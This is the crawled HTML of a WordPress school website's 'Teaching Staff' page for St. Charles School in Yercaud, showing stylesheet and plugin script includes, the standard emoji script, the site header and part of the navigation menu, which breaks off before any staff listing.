

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stcharlesyercaud.com/teaching-staff/
body_size: 50262
content:
<!DOCTYPE html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Ih_iHNSJamF0L0Go9OqQSxa8LZgcJCMjkMhqufWSPxk" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stcharlesyercaud.com/xmlrpc.php">
<!-- css files -->
<link href="https://stcharlesyercaud.com/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" /> <!-- Bootstrap-Core-CSS -->
<link href="https://stcharlesyercaud.com/css/style.css" rel="stylesheet" type="text/css" media="all" /> <!-- Style-CSS --> 
<link rel="stylesheet" href="https://stcharlesyercaud.com/css/font-awesome.css"> <!-- Font-Awesome-Icons-CSS -->
<!-- //css files -->
<link rel="stylesheet" type="text/css" href="https://stcharlesyercaud.com/css/demo.css"/>
<title>Teaching Staff &#8211; ST.CHARLES SCHOOL &#8211; CBSE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Feed" href="https://stcharlesyercaud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ST.CHARLES SCHOOL - CBSE &raquo; Comments Feed" href="https://stcharlesyercaud.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stcharlesyercaud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://stcharlesyercaud.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=250521-125215' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C400%2C600%2C600%2C700%7CLato%3A400%2C300%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/fontawesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-style-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='storevilla-responsive-css' href='https://stcharlesyercaud.com/wp-content/themes/storevilla/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=250521-72203" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/stcharlesyercaud.com\/wp-json\/","restNonce":"ff03508955"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=250521-72203" id="wppa-all-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=9.0.07.002" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=12.1" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://stcharlesyercaud.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=12.1" id="wonderplugin-carousel-script-js"></script>
<link rel="https://api.w.org/" href="https://stcharlesyercaud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stcharlesyercaud.com/wp-json/wp/v2/pages/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stcharlesyercaud.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stcharlesyercaud.com/teaching-staff/" />
<link rel='shortlink' href='https://stcharlesyercaud.com/?p=47' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2Fteaching-staff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stcharlesyercaud.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstcharlesyercaud.com%2Fteaching-staff%2F&#038;format=xml" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.search-cart-wrap.clearfix {
    display: none;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-47 wp-custom-logo wp-theme-storevilla nosidebar fulllayout columns-3">
<div id="page" class="hfeed site">

	
		<header id="masthead" class="site-header" >
							<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
			<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
			
		<div class="header-wrap clearfix">
			<div class="store-container">
				<div class="site-branding">
					<a href="https://stcharlesyercaud.com/" class="custom-logo-link" rel="home"><img width="242" height="242" src="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png" class="custom-logo" alt="ST.CHARLES SCHOOL &#8211; CBSE" decoding="async" fetchpriority="high" srcset="https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo.png 242w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-150x150.png 150w, https://stcharlesyercaud.com/wp-content/uploads/2019/03/cropped-cropped-cropped-db_logo-175x175.png 175w" sizes="(max-width: 242px) 100vw, 242px" /></a>					<div class="sv-logo-wrap">
						<div class="site-title"><a href="https://stcharlesyercaud.com/" rel="home">ST.CHARLES SCHOOL &#8211; CBSE</a></div>
												<p class="site-description">Upgraded to senior secondary level, Affiliation No: 1930698 ,  YERCAUD, SALEM DT -636601</p>
											</div>				
				</div><!-- .site-branding -->
				<div class="search-cart-wrap clearfix">
										<div class="normal-search">
							<form role="search" method="get" class="search-form" action="https://stcharlesyercaud.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
							
				
				</div>	
			</div>
		</div>
	
			<nav id="site-navigation" class="main-navigation">
			<div class="store-container clearfix">
				<div class="menu-toggle" aria-controls="primary-navigation">
					<span></span>
				</div>
				<div class="primary-navigation"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="http://stcharlesyercaud.com">Home</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="https://stcharlesyercaud.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://stcharlesyercaud.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://stcharlesyercaud.com/our-motto/">Our Motto</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://stcharlesyercaud.com/academics/">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://stcharlesyercaud.com/co-curricular-activities/">Co-curricular Activities</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://stcharlesyercaud.com/calendar/">Academic Calendar</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://stcharlesyercaud.com/infrastructure/">Infrastructure</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://stcharlesyercaud.com/admission/">Admission Form</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://stcharlesyercaud.com/management-board/">Management</a>
<ul class="sub-menu">
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://stcharlesyercaud.com/management-board/">House Council</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://stcharlesyercaud.com/correspondents-message/">Correspondent&#8217;s Message</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://stcharlesyercaud.com/principals-message/">Principal&#8217;s Message</a></li>
</ul>
</li>
